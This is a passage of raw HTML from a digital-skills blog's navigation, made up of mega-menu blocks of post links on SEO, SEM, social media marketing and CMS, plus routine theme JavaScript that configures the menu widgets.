</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-become-an-online-quran-teacher"  rel="bookmark" class="td-image-wrap " title="How to Become an Online Quran Teacher" ><img class="entry-thumb" src="" alt="How to Become an Online Quran Teacher" title="How to Become an Online Quran Teacher" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/02/How-to-Become-an-Online-Quran-Teacher-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/digital-skills" class="td-post-category">Digital Skills &#8211; Online Tips and Tricks</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-become-an-online-quran-teacher"  rel="bookmark" title="How to Become an Online Quran Teacher">How to Become an Online Quran Teacher</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/what-is-affiliate-marketing-a-free-virtual-event"  rel="bookmark" class="td-image-wrap " title="What is Affiliate Marketing &#8211; A Free Virtual Event" ><img class="entry-thumb" src="" alt="What is Affiliate Marketing - A Free Virtual Event" title="What is Affiliate Marketing &#8211; A Free Virtual Event" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Untitled-design-2-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/digital-skills/affiliate-marketing" class="td-post-category">Affiliate Marketing</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/what-is-affiliate-marketing-a-free-virtual-event"  rel="bookmark" title="What is Affiliate Marketing &#8211; A Free Virtual Event">What is Affiliate Marketing &#8211; A Free Virtual Event</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-skip-a-line-in-java-scanner"  rel="bookmark" class="td-image-wrap " title="How to Skip a Line in Java Scanner?" ><img class="entry-thumb" src="" alt="How to Skip a Line in Java Scanner" title="How to Skip a Line in Java Scanner?" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Carson-Beach-With-Limousine-Service-1-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/digital-skills" class="td-post-category">Digital Skills &#8211; Online Tips and Tricks</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-skip-a-line-in-java-scanner"  rel="bookmark" title="How to Skip a Line in Java Scanner?">How to Skip a Line in Java Scanner?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/jr-sql-developer"  rel="bookmark" class="td-image-wrap " title="Jr. SQL Developer" ><img class="entry-thumb" src="" alt="Jr. SQL Developer" title="Jr. SQL Developer" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Untitled-design-180x135.webp"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/digital-skills" class="td-post-category">Digital Skills &#8211; Online Tips and Tricks</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/jr-sql-developer"  rel="bookmark" title="Jr. SQL Developer">Jr. SQL Developer</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/joi-database-exploring-the-power-of-structured-query-language"  rel="bookmark" class="td-image-wrap " title="Joi Database: Exploring the Power of Structured Query Language" ><img class="entry-thumb" src="" alt="Joi Database" title="Joi Database: Exploring the Power of Structured Query Language" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Untitled-design-1-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/digital-skills" class="td-post-category">Digital Skills &#8211; Online Tips and Tricks</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/joi-database-exploring-the-power-of-structured-query-language"  rel="bookmark" title="Joi Database: Exploring the Power of Structured Query Language">Joi Database: Exploring the Power of Structured Query Language</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://towardsdigiskills.com/topics/digital-skills">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="19" href="https://towardsdigiskills.com/topics/digital-skills/affiliate-marketing">Affiliate Marketing</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="12" href="https://towardsdigiskills.com/topics/digital-skills/ecommerce-skills">Ecommerce</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="10" href="https://towardsdigiskills.com/topics/digital-skills/home-based-business">Home Based Business</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="609" href="https://towardsdigiskills.com/topics/digital-skills/how-to">How to</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="20" href="https://towardsdigiskills.com/topics/digital-skills/internet-marketing-skills">Internet Marketing</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-58"><a href="https://towardsdigiskills.com/topics/digital-skills/network-marketing-skills">Network Marketing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-419"><a href="https://towardsdigiskills.com/topics/digital-skills/affiliate-marketing">Affiliate Marketing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-124"><a href="https://towardsdigiskills.com/topics/digital-skills/internet-marketing-skills">Internet Marketing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-133"><a href="https://towardsdigiskills.com/topics/digital-skills/ecommerce-skills">Ecommerce</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59"><a href="https://towardsdigiskills.com/topics/digital-skills/home-based-business">Home Based Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1417"><a href="https://towardsdigiskills.com/topics/digital-skills/how-to">How to</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-52"><a href="https://towardsdigiskills.com/topics/search-engine-optimization-skills">SEO</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "11";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "3";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-use-mass-page-backlinks-to-boost-your-seo"  rel="bookmark" class="td-image-wrap " title="How to Use Mass Page Backlinks to Boost Your SEO?" ><img class="entry-thumb" src="" alt="Mass Page Backlinks" title="How to Use Mass Page Backlinks to Boost Your SEO?" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Mass-Page-Backlinks-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/search-engine-optimization-skills" class="td-post-category">SEO</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-use-mass-page-backlinks-to-boost-your-seo"  rel="bookmark" title="How to Use Mass Page Backlinks to Boost Your SEO?">How to Use Mass Page Backlinks to Boost Your SEO?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/seo-company-primelis"  rel="bookmark" class="td-image-wrap " title="SEO Company Primelis &#8211; The Ultimate SEO Company for Small Businesses" ><img class="entry-thumb" src="" alt="seo company primelis" title="SEO Company Primelis &#8211; The Ultimate SEO Company for Small Businesses" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/11/25-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/search-engine-optimization-skills" class="td-post-category">SEO</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/seo-company-primelis"  rel="bookmark" title="SEO Company Primelis &#8211; The Ultimate SEO Company for Small Businesses">SEO Company Primelis &#8211; The Ultimate SEO Company for Small Businesses</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-build-links-for-your-website-or-blog"  rel="bookmark" class="td-image-wrap " title="How to Build Links for Your Website Or Blog" ><img class="entry-thumb" src="" alt="Build Links" title="How to Build Links for Your Website Or Blog" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/Build-Links-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/digital-skills/how-to" class="td-post-category">How to</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-build-links-for-your-website-or-blog"  rel="bookmark" title="How to Build Links for Your Website Or Blog">How to Build Links for Your Website Or Blog</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/site-using-google-pagespeed-insights-tool"  rel="bookmark" class="td-image-wrap " title="4 Steps to Optimize Your Site Using Google PageSpeed Insights Tool" ><img class="entry-thumb" src="" alt="Google PageSpeed Insights" title="4 Steps to Optimize Your Site Using Google PageSpeed Insights Tool" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/Google-PageSpeed-Insights-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/search-engine-optimization-skills" class="td-post-category">SEO</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/site-using-google-pagespeed-insights-tool"  rel="bookmark" title="4 Steps to Optimize Your Site Using Google PageSpeed Insights Tool">4 Steps to Optimize Your Site Using Google PageSpeed Insights Tool</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-target-keywords-with-blog-posts"  rel="bookmark" class="td-image-wrap " title="How to Target Keywords With Blog Posts?" ><img class="entry-thumb" src="" alt="Target Keywords With Blog Posts" title="How to Target Keywords With Blog Posts?" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/Keywords-With-Blog-Posts-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/search-engine-optimization-skills" class="td-post-category">SEO</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-target-keywords-with-blog-posts"  rel="bookmark" title="How to Target Keywords With Blog Posts?">How to Target Keywords With Blog Posts?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-156"><a href="https://towardsdigiskills.com/topics/search-engine-marketing-skills">SEM</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "6";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "2";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/sems-go-deep-into-keyword-research"  rel="bookmark" class="td-image-wrap " title="SEMs Go Deep Into Keyword Research" ><img class="entry-thumb" src="" alt="SEMs" title="SEMs Go Deep Into Keyword Research" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/SEMs-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/search-engine-marketing-skills" class="td-post-category">SEM</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/sems-go-deep-into-keyword-research"  rel="bookmark" title="SEMs Go Deep Into Keyword Research">SEMs Go Deep Into Keyword Research</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/search-engine-marketing-services"  rel="bookmark" class="td-image-wrap " title="Manchester Search Engine Marketing Services" ><img class="entry-thumb" src="" alt="Manchester Search Engine Marketing Services" title="Manchester Search Engine Marketing Services" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/Manchester-Search-Engine-Marketing-Services-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/search-engine-marketing-skills" class="td-post-category">SEM</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/search-engine-marketing-services"  rel="bookmark" title="Manchester Search Engine Marketing Services">Manchester Search Engine Marketing Services</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/difference-between-seo-and-sem"  rel="bookmark" class="td-image-wrap " title="What&#8217;s the Difference Between SEO and SEM?" ><img class="entry-thumb" src="" alt="SEO Vs SEM in Digital Marketing" title="What&#8217;s the Difference Between SEO and SEM?" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/SEO-Vs-SEM-in-Digital-Marketing-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/search-engine-optimization-skills" class="td-post-category">SEO</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/difference-between-seo-and-sem"  rel="bookmark" title="What&#8217;s the Difference Between SEO and SEM?">What&#8217;s the Difference Between SEO and SEM?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/tips-for-boosting-your-search-engine-marketing-sem"  rel="bookmark" class="td-image-wrap " title="Tips for Boosting Your Search Engine Marketing SEM" ><img class="entry-thumb" src="" alt="Tips for Boosting Your Search Engine Marketing" title="Tips for Boosting Your Search Engine Marketing SEM" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/Tips-for-Boosting-Your-Search-Engine-Marketing-1-180x135.webp"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/search-engine-marketing-skills" class="td-post-category">SEM</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/tips-for-boosting-your-search-engine-marketing-sem"  rel="bookmark" title="Tips for Boosting Your Search Engine Marketing SEM">Tips for Boosting Your Search Engine Marketing SEM</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/search-engine-marketing-statistics"  rel="bookmark" class="td-image-wrap " title="Search Engine Marketing Statistics 2023" ><img class="entry-thumb" src="" alt="Search Engine Marketing Statistics 2023" title="Search Engine Marketing Statistics 2023" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/Search-Engine-Marketing-Statistics-2023-1-1-180x135.webp"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/digital-skills" class="td-post-category">Digital Skills &#8211; Online Tips and Tricks</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/search-engine-marketing-statistics"  rel="bookmark" title="Search Engine Marketing Statistics 2023">Search Engine Marketing Statistics 2023</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-157"><a href="https://towardsdigiskills.com/topics/social-media-marketing-skills">SMM</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "11";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "3";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/smm-panel-how-to-build-a-successful-smm-campaign"  rel="bookmark" class="td-image-wrap " title="SMM Panel &#8211; How to Build a Successful SMM Campaign" ><img class="entry-thumb" src="" alt="SMM Panel" title="SMM Panel &#8211; How to Build a Successful SMM Campaign" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/Header-Banner-for-Blog-180x135.webp"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/social-media-marketing-skills" class="td-post-category">SMM</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/smm-panel-how-to-build-a-successful-smm-campaign"  rel="bookmark" title="SMM Panel &#8211; How to Build a Successful SMM Campaign">SMM Panel &#8211; How to Build a Successful SMM Campaign</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/social-media-marketing-vs-digital-marketing"  rel="bookmark" class="td-image-wrap " title="Social Media Marketing Vs. Digital Marketing: What&#8217;s the Difference" ><img class="entry-thumb" src="" alt="Social Media Marketing Vs. Digital Marketing" title="Social Media Marketing Vs. Digital Marketing: What&#8217;s the Difference" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/Social-Media-Marketing-Vs.-Digital-Marketing-180x135.webp"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/social-media-marketing-skills" class="td-post-category">SMM</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/social-media-marketing-vs-digital-marketing"  rel="bookmark" title="Social Media Marketing Vs. Digital Marketing: What&#8217;s the Difference">Social Media Marketing Vs. Digital Marketing: What&#8217;s the Difference</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/social-media-marketing-learn"  rel="bookmark" class="td-image-wrap " title="Ultimate Guide To Social Media Marketing Learn" ><img class="entry-thumb" src="" alt="Social Media Marketing Learn" title="Ultimate Guide To Social Media Marketing Learn" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/Social-Media-Marketing-Learn-180x135.webp"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/social-media-marketing-skills" class="td-post-category">SMM</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/social-media-marketing-learn"  rel="bookmark" title="Ultimate Guide To Social Media Marketing Learn">Ultimate Guide To Social Media Marketing Learn</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/social-media-marketing-strategies"  rel="bookmark" class="td-image-wrap " title="Ultimate List of Social Media Marketing Strategies for 2022" ><img class="entry-thumb" src="" alt="Marketing Strategies" title="Ultimate List of Social Media Marketing Strategies for 2022" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/Marketing-Strategies-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/social-media-marketing-skills" class="td-post-category">SMM</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/social-media-marketing-strategies"  rel="bookmark" title="Ultimate List of Social Media Marketing Strategies for 2022">Ultimate List of Social Media Marketing Strategies for 2022</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/comments-make-popular-instagram-photos"  rel="bookmark" class="td-image-wrap " title="How do Instagram Comments Make Popular Instagram Photos?" ><img class="entry-thumb" src="" alt="How do Instagram Comments Make Popular Instagram Photos" title="How do Instagram Comments Make Popular Instagram Photos?" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/How-do-Instagram-Comments-Make-Popular-Instagram-Photos-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/social-media-marketing-skills" class="td-post-category">SMM</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/comments-make-popular-instagram-photos"  rel="bookmark" title="How do Instagram Comments Make Popular Instagram Photos?">How do Instagram Comments Make Popular Instagram Photos?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item td-menu-item td-mega-menu menu-item-53"><a href="https://towardsdigiskills.com/topics/cms-skills">CMS</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "4";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-evaluate-a-content-marketing-agency"  rel="bookmark" class="td-image-wrap " title="How to Evaluate a Content Marketing Agency" ><img class="entry-thumb" src="" alt="Content Marketing Agency" title="How to Evaluate a Content Marketing Agency" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/12/ncbXIXI-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/cms-skills" class="td-post-category">CMS</a>            </div>

            <div class="item-details">
